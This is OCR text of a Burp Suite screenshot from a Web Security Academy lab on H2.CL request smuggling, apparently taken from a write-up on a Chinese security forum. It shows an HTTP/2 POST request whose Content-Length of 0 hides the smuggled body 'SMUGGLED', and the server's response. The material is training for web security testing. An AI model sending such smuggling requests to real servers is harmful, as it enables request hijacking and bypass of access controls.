 Send Cancel < > Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YGXXMBSg1oKwrW6SuPKOnYB6gMXpDOns; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8911
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 0
先知社区